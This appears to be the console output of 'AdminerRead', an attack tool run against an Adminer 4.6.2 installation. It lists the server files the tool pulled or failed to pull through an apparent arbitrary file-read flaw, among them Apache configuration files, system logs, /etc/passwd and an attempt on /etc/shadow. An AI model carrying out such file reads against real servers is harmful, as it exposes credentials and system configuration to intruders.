 AdminerRead v1.1.0
[>] Remote Adminer version : v4.6.2
[!] (==error==) /etc/apache2/sites-enabled/000-default.conf
[+] (  6.20 kB) /etc/apache2/sites-available/default-ssl.conf
[+] (  1.30 kB) /etc/apache2/sites-available/000-default.conf
[+] (  7.11 kB) /etc/apache2/apache2.conf
[+] ( 329.00 B) /etc/apache2/ports.conf
[+] (  2.51 kB) /var/log/alternatives.log
[!] (==error==) /var/log/apport.log
[+] ( 65.83 kB) /var/log/dpkg.log
[!] (==error==) /var/log/kern.log
[!] (==error==) /var/log/mail.log
[!] (==error==) /var/log/ubuntu-advantage.log
[!] (==error==) /var/log/Xorg.0.log
[!] (==error==) /var/log/apache2/access.log
[!] (==error==) /var/log/apache2/error.log
[!] (==error==) /var/log/apache2/other_vhosts_access.log
[+] ( 981.00 B) /etc/passwd
[!] (==error==) /etc/shadow
Working... 100% 0:00:00